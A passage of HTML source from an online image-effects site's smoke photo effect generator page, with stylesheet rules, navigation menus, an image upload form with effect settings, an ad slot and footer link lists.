  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}



/* ---------- Top Apps ---------- */

/* Para usar na segunda coluna. */

.top-app {
  display: inline-block;
  width: 180px; /* as imagens tem 150px */
  margin: 15px 15px 30px 15px;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}

.top-app-img {
  width: 100%;
  height: auto;

  border: 1px solid rgba(0, 0, 0, 0.3);

  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  
  box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);
  -moz-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);  
}

.top-app-img:hover {
  opacity: 50%;
}

.top-app-label {
  display: inline-block;
  margin-top: 5px;
}



/* ---------- Footer ---------- */

.pre-footer {
  box-sizing: border-box;
  margin: 20px 0 0 0;
  padding: 40px 0 40px 0;
  border: 0;
  text-align: center;
}

.pre-footer-content {
  box-sizing: border-box;
  display: inline-block;
  width: 98%;
  max-width: 800px;
  margin: 0;
  padding: 10px;
  border: 0;
  line-height: 150%;
  text-align: center;
  font-size: 18px;
}

.footer-v2 {
  box-sizing: border-box;
  margin: 0;
  padding: 30px 0 0 0;
  border: 0;
  text-align: center;
  font-size: 18px;
}

.footer-v2 .list{
  box-sizing: border-box;
  display: inline-block;
  width: 260px;
  margin: 10px 1% 10px 4%;
  /* padding: 5px; */
  line-height: 250%;
  text-align: left;
  /* background: yellow; */
}

.footer-v2 .list-title{
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 5px;
  font-size: 19px;
}

.footer-v2 .list-item{
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}

/* Esta parte de "search-form" esta nesta parte 
   porque fica no footer. */
.search-form-container{
  box-sizing: border-box;
  display: inline-block;
  width: 98%;
  max-width: 600px;
  margin-bottom: 20px;
}
.search-form-container .search-form {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
  height: 50px;
  margin: 0px;
  border: 0px;
  padding: 0px;
  line-height: 0;
  background: transparent;
}

.search-form-container .search-text{
  box-sizing: border-box;
  display: inline-block;
  width: 70%;
  height: 100%;
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.search-form-container .search-button{
  box-sizing: border-box;
  display: inline-block;
  width: 25%;
  height: 100%;
  margin: 0;
  cursor: pointer;
}



/* ---------- Stamp ---------- */

/* Usado na regiao de "recommended collections". */

.stamp-container {
  box-sizing: border-box;
  display: block;
  width: 100%;
  margin: 25px 0px 25px 0px;
  text-align: center;
}

.stamp {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
  max-width: 180px;  
  margin: 10px;
  padding: 10px;
  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.stamp i {
  font-size: 80px;
  padding: 15px;
}

.stamp span {
  font-size: 16px;
  font-weight: bold;
}



/* ---------- Colors ---------- */

.color-btn-dark1 {
  /* Mesmo valor das cores do tipo "color-bg-dark". */
  background-color: #223355;
  color: #FFFFFF;
}

.color-btn-dark1:hover {
  /* A cor no rgba tem que ser um azul escuro. */
  background-color: rgba(20, 40, 80, 0.5);
  color: #000000;
}

/* soft = "suavizada" no hover (fica menos escura ou menos clara),
   mid = muda para uma cor intermediaria (tipo "cor media") e inverte o texto,
   inv = invertida no hover */
.color-bg-dark1, .color-bg-dark-soft1, .color-bg-dark-mid1, .color-bg-dark-inv1 {
  background-color: #223355;
  color: #FFFFFF;
}

.color-bg-dark-soft1:hover {
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
}

.color-bg-dark-mid1:hover {
  background-color: rgba(255, 255, 255, 0.5);
  color: #000000;
  cursor: pointer;
}

.color-bg-dark-inv1:hover {
  background-color: white;
  color: #223355;
  cursor: pointer;
}

.color-bg-median-txt-dark1 {
  background-color: #6080D0;
  color: #000000;
}

.color-bg-median-txt-light1 {
  background-color: #6080D0;
  color: #FFFFFF;
}

.color-bg-light1, .color-bg-light-soft1, .color-bg-light-mid1, .color-bg-light-inv1 {
  background-color: #E8EEFF;
  color: #000000;
}

.color-bg-light-soft1:hover {
  background-color: rgba(30, 70, 150, 0.2);
  cursor: pointer;
}

.color-bg-light-mid1:hover {
  background-color: rgba(30, 70, 150, 0.5);
  color: #FFFFFF;
  cursor: pointer;
}

.color-bg-light-inv1:hover {
  background-color: #000000;
  color: #E0EEFF;
  cursor: pointer;
}

/* Essas cores sem "bg" no nome setam apenas a cor do texto. */

.color-dark1, .color-dark-soft1 {
  color: #000000;
}

.color-dark-soft1:hover {
  color: #223355;
  cursor: pointer;
}

.color-light1, .color-light-soft1 {
  color: #FFFFFF;
}

.color-light-soft1:hover {
  color: #B8BBDD;
  cursor: pointer;
}

.color-red1, .color-red-soft1 {
  color: rgb(224, 0, 0);
}

.color-red-soft1:hover {
  background-color: rgba(224, 0, 0, 0.2);
  cursor: pointer;
}

.color-red-back1, .color-red-back-change1 {
  color: rgb(224, 0, 0);
  background-color: rgba(224, 0, 0, 0.2);
}

.color-red-back-change1:hover {
  background-color: rgba(224, 0, 0, 0.1);
  cursor: pointer;
}

.color-green1, .color-green-soft1 {
  color: rgb(0, 160, 0);
}

.color-green-soft1:hover {
  background-color: rgba(0, 160, 0, 0.2);
  cursor: pointer;
}

.color-green-back1, .color-green-back-change1 {
  color: rgb(0, 160, 0);
  background-color: rgba(0, 160, 0, 0.2);
}

.color-green-back-change1:hover {
  background-color: rgba(0, 160, 0, 0.1);
  cursor: pointer;
}

.color-blue1, .color-blue-soft1 {
  color: rgb(0, 0, 192);
}

.color-blue-soft1:hover {
  background-color: rgba(0, 0, 192, 0.2);
  cursor: pointer;
}

.color-blue-back1, .color-blue-back-change1 {
  color: rgb(0, 0, 192);
  background-color: rgba(0, 0, 192, 0.2);
}

.color-blue-back-change1:hover {
  background-color: rgba(0, 0, 192, 0.1);
  cursor: pointer;
}

.color-blue2, .color-blue-soft2 {
  color: rgb(0, 128, 255);
}

.color-blue-soft2:hover {
  background-color: rgba(0, 128, 255, 0.2);
  cursor: pointer;
}

.color-yellow1, .color-yellow-soft1 {
  color: rgb(192, 192, 0);
}

.color-yellow-soft1:hover {
  background-color: rgba(192, 192, 0, 0.2);
  cursor: pointer;
}

.color-ciano1, .color-ciano-soft1 {
  color: rgb(0, 192, 192);
}

.color-ciano-soft1:hover {
  background-color: rgba(0, 192, 192, 0.2);
  cursor: pointer;
}

.color-magenta1, .color-magenta-soft1 {
  color: rgb(192, 0, 192);
}

.color-magenta-soft1:hover {
  background-color: rgba(192, 0, 192, 0.2);
  cursor: pointer;
}

.color-orange1, .color-orange-soft1 {
  color: rgb(224, 112, 0);
}

.color-orange-soft1:hover {
  background-color: rgba(224, 112, 0, 0.2);
  cursor: pointer;
}

.color-purple1, .color-purple-soft1 {
  color: rgb(112, 0, 224);
}

.color-purple-soft1:hover {
  background-color: rgba(112, 0, 224, 0.2);
  cursor: pointer;
}

.color-pink1, .color-pink-soft1 {
  color: rgb(255, 96, 224);
}

.color-pink-soft1:hover {
  background-color: rgba(255, 96, 224, 0.2);
  cursor: pointer;
}

.color-brown1, .color-brown-soft1 {
  color: rgb(112, 64, 0);
}

.color-brown-soft1:hover {
  background-color: rgba(112, 64, 0, 0.2);
  cursor: pointer;
}

.color-gray1, .color-gray-soft1 {
  color: rgb(128, 128, 128);
}

.color-gray-soft1:hover {
  background-color: rgba(128, 128, 128, 0.2);
  cursor: pointer;
}

.color-black1, .color-black-soft1 {
  color: rgb(0, 0, 0);
}

.color-black-soft1:hover {
  background-color: rgba(0, 0, 0, 0.2);
  cursor: pointer;
}



/* ---------- Containers para "win" ---------- */

.win_container_container {
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  overflow-x: hidden;
  overflow-y: visible;
}

.win_container {
  /* E obrigatorio que o container tenha uma width setada. */
  display: inline-block;
  width: 90%;
  margin: 30px auto 15px;
  /* background-color: yellow; */
}
 
</style>    

</head>

<body onload="common_init();" onunload="hide_wait_window();">

	<div class="overlay-light" id="idOverlayForWait">
		<div class="overlay-content center" style="min-width: 320px; max-width: 380px;">
			<img src="/images/preloader.gif" width="200" height="200" />
			<br />
			<div class="overlay-msg" style="font-size: 20px;">
				<span>It can take a minute to get the design effect result, so please wait.</span>
				<br />
				<span>If you get a file to direct download, reload this page after saving it.</span>
			</div>
		</div>
	</div>
 

	<!-- OVERLAYS -->
	<div class="overlay" id="idOverlayForDesignTools" onclick="var el = this; el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');">
		<div class="slider-right color-bg-light1">
			<span class="slider-title color-bg-dark1"><i class="fas fa-pencil-ruler"></i>&nbsp;&nbsp;Design Tools</span>
			<a href="/online-text-logo-design-generators.html"><span class="slider-item color-bg-light-mid1">Text Logo Generators</span></a>
			<a href="/online-photo-effects-and-filters.html"><span class="slider-item color-bg-light-mid1">Photo Effect Editors</span></a>
			<a href="/online-image-logo-creators.html"><span class="slider-item color-bg-light-mid1">Image Logo Makers</span></a>
			<a href="/photo-frame-maker.html"><span class="slider-item color-bg-light-mid1">Photo Frame Creators</span></a>
			<a href="/online-sticker-makers.html"><span class="slider-item color-bg-light-mid1">Sticker Generators</span></a>
			<a href="/social-media-image-generators.html"><span class="slider-item color-bg-light-mid1">Social Image Makers</span></a>
			<a href="/extra-useful-online-graphic-editor-software.html"><span class="slider-item color-bg-light-mid1">Image Utilities</span></a>
			<a href="/text_generator/others/typography/typography_effects.html"><span class="slider-item color-bg-light-mid1">Typography Effects</span></a>
			<a href="/easy-online-photo-editor.html"><span class="slider-item color-bg-light-mid1">Easy Photo Editor</span></a>
		</div>
	</div>
	<div class="overlay" id="idOverlayForMenu" onclick="var el = this; el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');">
		<div class="slider-right color-bg-light1">
			<span class="slider-title color-bg-dark1"><i class="fas fa-bars"></i>&nbsp;&nbsp;Menu</span>
			<a href="/"><span class="slider-item color-bg-light-mid1">Home</span></a>
			<a href="/rewards.html"><span class="slider-item color-bg-light-mid1">Get Rewards</span></a>
			<a href="/how_to_use.html"><span class="slider-item color-bg-light-mid1">How to Use</span></a>
			<a href="/faq.html"><span class="slider-item color-bg-light-mid1">FAQ</span></a>
			<a href="/terms-of-service.html"><span class="slider-item color-bg-light-mid1">Terms of Service</span></a>
			<a href="/use-license.html"><span class="slider-item color-bg-light-mid1">Use License</span></a>
			<a href="https://groups.google.com/g/picturetopeople"><span class="slider-item color-bg-light-mid1">Get Support</span></a>
			<!--<a href="#newsletter"><span class="slider-item color-bg-light-mid1">Subscribe</span></a>-->
			<a href="#recommended"><span class="slider-item color-bg-light-mid1">Recommended</span></a>
			<!--<a href="#"><span class="slider-item color-bg-light-mid1">Sitemap</span></a>-->
			<a href="#site-search"><span class="slider-item color-bg-light-mid1">Search</span></a>
			<a href="https://ko-fi.com/picturetopeople"><span class="slider-item color-bg-light-mid1">Donate</span></a>
		</div>
	</div>
	
	<!-- NA CONFIGURACAO style="min-width: XXXpx;" DOS CONTAINERS, "XXX" TEM QUE SER O MESMO VALOR DE min-width DO BLOCO PRINCIPAL DE CONTEUDO. -->
	<div class="header-v2 color-bg-dark1" style="min-width: 600px;">
		<a href="/">
			<div class="brand color-bg-dark-mid1"><img class="logo" src="/images/logo_big_transparent.gif"></img>
				<span style="font-size: 30px;"><b><i>Picture to People</i></b></span>
			</div>
		</a>
		<span class="color-bg-dark-soft1" style="float: right;" onclick="var el= document.getElementById('idOverlayForMenu'); el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');"><i class="fas fa-bars" style="line-height: 70px; font-size: 26px;"></i></span>
		<span class="color-bg-dark-soft1" style="float: right;" onclick="var el= document.getElementById('idOverlayForDesignTools'); el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');"><i class="fas fa-pencil-ruler"></i>&nbsp;Design Tools</span>
	</div>
	<div class="subheader-v2 color-bg-light1" style="min-width: 600px;">
		<div class="section">
			<a href="#recommended"><span class="item circular color-bg-light-soft1" title="Recommended Design Apps"><i class="fas fa-fw fa-star"></i></span></a>
			<a href="#site-search"><span class="item circular color-bg-light-soft1" title="Search"><i class="fas fa-fw fa-search"></i></span></a>
			<a href="/how_to_use.html"><span class="item circular color-bg-light-soft1" title="Help"><i class="fas fa-fw fa-question"></i></span></a>
			<span class="item circular color-bg-light-soft1" title="Contact Us" onclick="contactPage();"><i class="fas fa-fw fa-envelope"></i></span>
			<!--<a href="/use-license.html"><span class="item circular color-bg-light-soft1" title="Use License"><i class="fas fa-fw fa-copyright"></i></span></a>-->
			<!--<a href="#"><span class="item circular color-bg-light-soft1" title="Sitemap"><i class="fas fa-fw fa-map"></i></span></a>-->
		</div>
		<div class="section-right">
			<a href="/rewards.html"><span class="item color-bg-light-soft1"><i class="fas fa-fw fa-gift"></i>&nbsp;Rewards</span></a>
			<span id="idSigninButton" class="item color-bg-light-soft1 hidden" title="Sign-in" onclick="signinPage();"><i class="fas fa-fw fa-key"></i>&nbsp;Sign-in</span>
			<span id="idSignoutButton" class="item color-bg-light-soft1 hidden" title="Sign-out" onclick="signOut();"><i class="fas fa-fw fa-sign-out-alt"></i>&nbsp;<span id="idUserWho">mmmmmmmmmmmmmmm...</span></span>
		</div>
	</div>
	
	<!-- NO JS -->
	<noscript>
		<div class="noscript-warning color-red-back1">
			This site needs Javascript to work. <br />
			Enable Javascript in your browser and reload the page.
		</div>
	</noscript>
 
<div id="block760">

	<div id="content">
		<h1>Smoke Photo Effect Generator</h1>
		<div id="colOne">
			<!-- 
	Paginas que contem o elemento com id = "colOne", mas nao devem incluir isso:
	"/", "faq.html", "how_to_use.html", "rewards.html", "terms-of-service.html", "use-license.htm"
-->
<!--
<div class="win_container_container">
	<div class="win_container">
		<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6497907980989386" crossorigin="anonymous"></script>
		<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6497907980989386" data-ad-slot="7602636810" data-ad-format="auto" data-full-width-responsive="true"></ins>
		<script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>
	</div>
</div>
-->
			<div class="welcome">
				
				<p>By using this free online smoke photo effect creator, you can transform your photos with nice smoke photo effects.</p>
				
				<p>Turn your favorite portraits and landscapes into cool smoke drawings in an easy way and for free.</p>
				
				<div class="tools_suggestion_box">
				People who use this tool usually also use:
				<ul>
					<li><a href="/photo_sketch/realistic_colorful_drawing_photo_effect.html">Realistic Colorful Drawing Photo Effect</a>;</li>
					<li><a href="/image_effects/photo_cartoon/photo_cartoon.html">Cartoon Photo Effect</a>;</li>
					<li><a href="/image_effects/photo_mosaic/artistic_mosaic_photo_effect.html">Artistic Mosaic Photo Effect</a>;</li>
					<li><a href="/photo_sketch/photo_colorful_drawing.html">Photo Colorful Drawing</a>;</li>
					<li><a href="/photo_sketch/photo_sketch.html">Photo Sketch</a>;</li>
					<li><a href="/photo_light.html">Light Photo Effect</a>.</li>
				</ul>
			</div>
 
				
				<p><b>IMPORTANT TIPS:</b>
					<ul>
						<li>if your input photo is very big, it can be reduced before the smoke effect transformation.</li>
						<li>the most beautiful smoke photo effect depends on the input image and the effect configuration you choose. 
						Make several tests to find the best smoke effect style for your picture.</li>
					</ul>
				</p>
				
				<div>
					<div class="centered_inline_content"><b>Original photo</b></div><div class="small_vert_sep">&nbsp;</div>
					<img src="/image_effects/photo-smoke/examples/original-photo.jpg" alt="Original photo"/>

					<h1 class="effect_title_left">Smoke Photo Effect 1</h1>
					<img src="/image_effects/photo-smoke/examples/smoke-photo-effect-1.jpg" alt="Smoke Photo Effect 1"/>
					<h1 class="effect_title_left">Smoke Photo Effect 2</h1>
					<img src="/image_effects/photo-smoke/examples/smoke-photo-effect-2.jpg" alt="Smoke Photo Effect 2"/>
				</div>

		   </div>

			<div id="id_form_div">
				<form name="MyForm" id="idMyForm" enctype="multipart/form-data" method="post" action="/p2p/image_effects.p2p/smoke-photo-effect">

					<div>
						<h3>Configuration :</h3>
					</div>

					<div class="form_row">
						<span class="form_label">Color improvement : </span>
						<select name="ColorImprovement" id="idColorImprovement">
							<option value="0" selected>None</option>
							<option value="1">Strong</option>
							<option value="2">Privilege bright</option>
							<option value="3">Privilege dark</option>
							<option value="4">Smart</option>
							<option value="5">Smart channels</option>
							<option value="6">Hot colors</option>
							<option value="7">Smart hot</option>
							<option value="8">Pastel</option>
						</select>
					</div>
					
					<div class="form_row">
						<span class="form_label">Improvement level : </span>
						<select name="ImprovementLevel" id="idImprovementLevel">
							<option value="10">1</option>
							<option value="20">2</option>
							<option value="30">3</option>
							<option value="40">4</option>
							<option value="50" selected>5</option>
							<option value="60">6</option>
							<option value="70">7</option>
							<option value="80">8</option>
							<option value="90">9</option>
							<option value="100">10</option>
						</select>
					</div>

					<div class="form_row">
						<span class="form_label">Smoke spread : </span>
						<select name="SmokeSpread" id="idSmokeSpread">
							<option value="30">1</option>
							<option value="35">2</option>
							<option value="40" selected>3</option>
							<option value="45">4</option>
							<option value="50">5</option>
						</select>
					</div>
					
					<div class="form_row">
						<span class="form_label">Shape preservation : </span>
						<select name="ShapePreservation" id="idShapePreservation">
							<option value="40">1</option>
							<option value="45">2</option>
							<option value="50">3</option>
							<option value="55">4</option>
							<option value="60" selected>5</option>
							<option value="65">6</option>
							<option value="70">7</option>
						</select>
					</div>
					
					<div class="form_row">
						<span class="form_label">Smoke color : </span>
						<select name="SmokeColor" id="idSmokeColor">
							<option value="-1">Gray</option>
							<option value="0">Red</option>
							<option value="40" selected>Orange</option>
							<option value="80">Yellow</option>
							<option value="120">Green</option>
							<option value="160">Ciano</option>
							<option value="200">Ocean</option>
							<option value="240">Blue</option>
							<option value="280">Purple</option>
							<option value="320">Pink</option>
						</select>
					</div>
					
					<div class="form_row">
						<span class="form_label">Hot colors level : </span>
						<select name="HotColorsLevel" id="idHotColorsLevel">
							<option value="10">1</option>
							<option value="15">2</option>
							<option value="20" selected>3</option>
							<option value="25">4</option>
							<option value="30">5</option>
						</select>
					</div>
					
					
						<input type="hidden" name="ResultType" id="idResultType" value="view" />		
					
						<div class="form_row">
							<span class="form_label_full_line">Input image (jpg, png or gif) :</span>
							<input type="file" name="ImageInput" id="idImageInput" />               
						</div>
						
						<div class="button_bar">
							<span class="simple_button" onclick="var result = simpleCheck_NonBlankValueList('TextToRender, TextLine1', 'Text, Text line'); if (result) result = simpleCheck_FileExtension('idImageInput', '.jpg, .png, .gif'); if (result) showWaitWindowAndSubmit('idMyForm'); return result;">Generate</span>
						</div>
 
					
				</form>

			</div>

		</div>

		<div id="colTwo-v2">

			<div style="text-align: center;">
				<div style="display: inline-block; width: 96%; margin: 35px auto 35px; background-color: #F0F0F0; border-radius: 8px;">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6497907980989386"
						 crossorigin="anonymous"></script>
					<!-- Fixed_vertical_200x600 -->
					<ins class="adsbygoogle"
						 style="display:inline-block;width:200px;height:600px"
						 data-ad-client="ca-pub-6497907980989386"
						 data-ad-slot="7469772853"></ins>
					<script>
						 (adsbygoogle = window.adsbygoogle || []).push({});
					</script>
				</div>
			</div>
		
			<div id="idPopDesignAppsContainer" style="width: 100%; margin: 30px 0 50px 0; text-align: center;">
				<!-- O preenchimento dinamico e feito usando codigo que esta no script que nao causa bloqueio da pagina. -->
				<noscript>
					<p class="region-title">Cool Text Apps</p>
					<div>
							<div class="top-app"><a href="/text_generator/others/3d/realistic/professional_text_effects.html"><img class="top-app-img" src="/images/top/3d-textured-text-effect.jpg" /></a><span class="top-app-label">Textured 3D Texts</span></div>
							<div class="top-app"><a href="/text_generator/others/3d/3d_text.html"><img class="top-app-img" src="/images/top/classic-3d-text.jpg" /></a><span class="top-app-label">Classic 3D Text</span></div>
							<div class="top-app"><a href="/text_generator/others/carved/online_carved_text_effects.html"><img class="top-app-img" src="/images/top/engraved-text-logo.jpg" /></a><span class="top-app-label">Engraved Texts</span></div>
							<div class="top-app"><a href="/text_generator/others/graffiti/graffiti_text.html"><img class="top-app-img" src="/images/top/3d-graffiti-text-effect.jpg" /></a><span class="top-app-label">3D Graffiti Text</span></div>
							<div class="top-app"><a href="/text_generator/text_generator_catalog.html"><img class="top-app-img" src="/images/top/classic-text-effect.jpg" /></a><span class="top-app-label">Classic Text Effects</span></div>
							<div class="top-app"><a href="/text_generator/others/long-shadow-effect/3d-long-shadow-text-effect-logo-creator.html"><img class="top-app-img" src="/images/top/long-shadow-text-logo.jpg" /></a><span class="top-app-label">Long Shadow</span></div>
					</div>
					<p class="region-title">Cool Photo Apps</p>
					<div>
							<div class="top-app"><a href="/photo_sketch/realistic_pencil_sketch_photo_effect.html"><img class="top-app-img" src="/images/top/pencil-sketch-photo-effect.jpg" /></a><span class="top-app-label">Sketch Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo_cartoon/online-photo-cartoonizer.html"><img class="top-app-img" src="/images/top/cartoon-photo-effect.jpg" /></a><span class="top-app-label">Cartoon Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo-halftone/halftone-image-generator.html"><img class="top-app-img" src="/images/top/halftone-photo-effect.jpg" /></a><span class="top-app-label">Halftoning</span></div>
							<div class="top-app"><a href="image_effects/photo-lomography/lomo-photo-effect-generator.html"><img class="top-app-img" src="/images/top/lomo-photo-effect.jpg" /></a><span class="top-app-label">Lomo Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo-page-curl/page-curl-effect-photo-editor.html"><img class="top-app-img" src="/images/top/page-curl-photo-effect.jpg" /></a><span class="top-app-label">Page Curl</span></div>
							<div class="top-app"><a href="/image_effects/photo_paint/oil_painting_photo_effect.html"><img class="top-app-img" src="/images/top/oil-painting-photo-effect.jpg" /></a><span class="top-app-label">Oil Painting</span></div>
					</div>
				</noscript>
			</div>
		</div>

		<!--<div class="clear_both">&nbsp;</div>-->
	</div>

	<!-- Vazio de proposito. O conteudo original esta no mesmo arquivo com "BACKUP" no nome. --> 
	
</div>
	<!-- NA CONFIGURACAO style="min-width: XXXpx;" DOS CONTAINERS, "XXX" TEM QUE SER O MESMO VALOR DE min-width DO BLOCO PRINCIPAL DE CONTEUDO. -->
	
	<!--
	<div class="pre-footer color-bg-dark1" style="min-width: 600px;">
		<a name="newsletter" class="not-link">
			<div class="pre-footer-content color-light1">
				<p style="margin: 15px; text-align: left;">Subscribe to our newsletter and know about releases, new features, improvements, new design apps and more.
					It is spam free and we never share your data. Usually we send one message per month or less.</p>

				<form class="color-bg-light1" name="NewsForm" id="idNewsForm" method="post" action="/p2p/text_effects_generator.p2p/3d_text_effect">
					<div class="form_row">
						<span class="form_label">Email :</span>
						<input class="common_input" type="text" maxlength="25" name="EmailForNews" id="idEmailForNews" value="" />
					</div>
					
					<div class="button_bar">
						<span class="simple_button color-btn-dark1">Send</span>
					</div>
				</form>
			</div>
		</a>
	</div>
	-->
	
	<a name="recommended" class="not-link"><div class="pre-footer" style="min-width: 600px;">
		<p class="region-title">Recommended Collections</p>
		<div class="stamp-container" style="display: inline-block; max-width: 1000px;">
			<a href="/best_effects/best_online_text_generators.html"><div class="stamp color-blue-soft1">
				<div><i class="fas fa-fw fa-trophy"></i></div>
				<div><span>Top Text Effects</span></div>
			</div></a>
			<a href="/online-metallic-text-effect-makers.html"><div class="stamp color-orange-soft1">
				<div><i class="fas fa-fw fa-robot"></i></div>
				<div><span>Metallic Texts</span></div>
			</div></a>
			<a href="/3d-logo-maker.html"><div class="stamp color-green-soft1">
				<div><i class="fas fa-fw fa-cube"></i></div>
				<div><span>3D Text Effects</span></div>
			</div></a>
			<a href="/flamingtext.html"><div class="stamp color-red-soft1">
				<div><i class="fas fa-fw fa-fire"></i></div>
				<div><span>Flaming Texts</span></div>
			</div></a>
			<a href="/online-classic-text-effect-makers.html"><div class="stamp color-gray-soft1">
				<div><i class="fas fa-fw fa-medal"></i></div>
				<div><span>Classic Texts</span></div>
			</div></a>
			<a href="/text_generator/others/carved/online_carved_text_effects.html"><div class="stamp color-yellow-soft1">
				<div><i class="fas fa-fw fa-screwdriver"></i></div>
				<div><span>Carving Texts</span></div>
			</div></a>
			<a href="/graffiticreator.html"><div class="stamp color-magenta-soft1">
				<div><i class="fas fa-fw fa-spray-can"></i></div>
				<div><span>Graffiti Effects</span></div>
			</div></a>
			<a href="/online-image-logo-creators.html"><div class="stamp color-blue-soft2">
				<div><i class="fas fa-fw fa-icons"></i></div>
				<div><span>Image Logo Makers</span></div>
			</div></a>
			<a href="/photo_sketch/online_pencil_drawing_photo_effects.html"><div class="stamp color-ciano-soft1">
				<div><i class="fas fa-fw fa-pencil-alt"></i></div>
				<div><span>Drawing Effects</span></div>
			</div></a>
			<a href="/vintage-photo-effect-generators.html"><div class="stamp color-pink-soft1">
				<div><i class="fas fa-fw fa-camera-retro"></i></div>
				<div><span>Retro Effects</span></div>
			</div></a>
			<a href="/photo-to-cartoon-effect-editors.html"><div class="stamp color-brown-soft1">
				<div><i class="fas fa-fw fa-user-edit"></i></div>
				<div><span>Photo Cartoon</span></div>
			</div></a>
			<a href="/image_effects/photo_paint/online_painting_photo_effects.html"><div class="stamp color-purple-soft1">
				<div><i class="fas fa-fw fa-paint-brush"></i></div>
				<div><span>Painting Effects</span></div>
			</div></a>
		</div>
	</div></a>
	
	<div class="footer-v2 color-bg-median-txt-dark1" style="min-width: 600px;">
		<div class="list">
			<span class="list-title"><b><i>Popular Photo Effects</i></b></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/photo_sketch/online_pencil_drawing_photo_effects.html" class="color-light-soft1">&nbsp;&nbsp;Drawing Effects</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/image_effects/photo_paint/online_painting_photo_effects.html" class="color-light-soft1">&nbsp;&nbsp;Photo Painting</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/photo-to-cartoon-effect-editors.html" class="color-light-soft1">&nbsp;&nbsp;Turn Photo into Cartoon</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/3d-photo-effect-generators.html" class="color-light-soft1">&nbsp;&nbsp;3D Photo Effects</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/online-photo-effects-and-filters.html" class="color-light-soft1">&nbsp;&nbsp;More photo effects</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Popular Text Effects</i></b></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/others/3d/realistic/professional_text_effects.html" class="color-light-soft1">&nbsp;&nbsp;Realistic 3D Text Logos</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/online-bevel-text-effect-logo-generators.html" class="color-light-soft1">&nbsp;&nbsp;Beveled Text Creators</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/text_generator_catalog.html" class="color-light-soft1">&nbsp;&nbsp;Classic Text Effects</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/light_text_catalog.html" class="color-light-soft1">&nbsp;&nbsp;Light and Glow Texts</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/online-text-logo-design-generators.html" class="color-light-soft1">&nbsp;&nbsp;More text designs</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>More Graphic Design Apps</i></b></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/photo-frame-maker.html" class="color-light-soft1">&nbsp;&nbsp;Photo Frame Makers</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/online-sticker-makers.html" class="color-light-soft1">&nbsp;&nbsp;Sticker Generators</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/online-image-logo-creators.html" class="color-light-soft1">&nbsp;&nbsp;Image Logo Creators</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/text_generator/others/typography/typography_effects.html" class="color-light-soft1">&nbsp;&nbsp;Typography Effects</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/easy-online-photo-editor.html" class="color-light-soft1">&nbsp;&nbsp;Easy Photo Editor</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Social Image Apps</i></b></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/logos/generator/3d-tech-social-icon-logo-generator.html" class="color-light-soft1">&nbsp;&nbsp;Social 3D Icon Creator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/custom-wallpaper-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Wallpaper Generator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/facebook-cover-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Facebook Cover Creator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/twitter-header-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Twitter Header Maker</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/custom-avatar-image-generator.html" class="color-light-soft1">&nbsp;&nbsp;Custom Avatar Designer</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Image Utilities</i></b></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/text_generator/others/transparent/transparent-text-generator.html" class="color-light-soft1">&nbsp;&nbsp;Transparent Text Maker</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/color_enhancement/online_photo_color_enhancer.html" class="color-light-soft1">&nbsp;&nbsp;Online Photo Enhancer</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/watermark/online_digital_watermark_text.html" class="color-light-soft1">&nbsp;&nbsp;Online Watermark Generator</a></span>
